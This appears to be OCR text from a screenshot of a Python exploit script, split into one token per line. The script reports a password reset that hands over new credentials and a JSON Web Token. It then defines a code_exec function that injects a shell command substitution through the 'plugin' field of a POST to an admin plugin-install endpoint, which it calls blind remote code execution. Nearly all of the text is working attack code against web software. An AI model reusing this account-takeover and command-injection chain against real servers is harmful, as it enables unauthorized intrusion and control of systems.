
print
(
f
"[+] Password reset was 
successfully\n[+] Your email is: 
{email}\n[+] Your new credentials are: 
{username}:SuperStrongPassword1\n[+] 
Your authenticated JSON Web Token: 
{jwt}\n\n"
)
def
code_exec
(
cmd
)
:
global
 jwt
,
 url

print
(
"[+] Triggering Remote code 
executin\n[*] Rember this is a blind 
RCE don't expect to see output"
)
    headers 
=
{
"Authorization"
:
f
"Bearer {jwt}"
}
    data 
=
{
"plugin"
:
 f
"documentation 
&& $({cmd})"
,
"port"
:
"1337"
}
    out 
=
 requests
.
post
(
f
"
{url}/admin/plugins/install"
,
 json 
=
data
,
 headers 
=
 headers
)
print
(
out
.
text
)